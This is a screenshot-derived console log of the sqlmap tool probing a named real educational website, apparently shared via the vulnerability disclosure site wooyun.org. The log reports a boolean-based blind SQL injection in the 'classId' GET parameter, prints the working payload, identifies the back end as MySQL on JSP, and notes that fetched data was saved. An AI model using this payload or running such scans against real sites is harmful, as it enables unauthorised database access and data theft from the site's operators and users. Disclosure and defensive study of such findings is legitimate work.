 C:\Windows\system32\cmd.exe
[10:16:33] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[10:16:33] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[10:16:33] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[10:16:33] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[10:16:34] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[10:16:34] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[10:16:34] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[10:16:34] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[10:16:34] [INFO] testing 'Oracle AND time-based blind'
[10:16:34] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[10:16:34] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[10:16:34] [WARNING] using unescaped version of the test because of zero knowled
ge of the back-end DBMS
GET parameter 'classId' is vulnerable. Do you want to keep testing the others? [
y/N] n
sqlmap identified the following injection points with a total of 43 HTTP(s) requ
ests:
---
Place: GET
Parameter: classId
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: classId=83' AND 1947=1947 AND 'xswU'='xswU
---
[10:16:39] [INFO] testing MySQL
[10:16:39] [INFO] confirming MySQL
[10:16:39] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.0.2
[10:16:39] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 51 times
[10:16:39] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.yqedu.cn'
[*] shutting down at: 10:16:39
C:\Python27\sqlmap>_
www.wooyun.org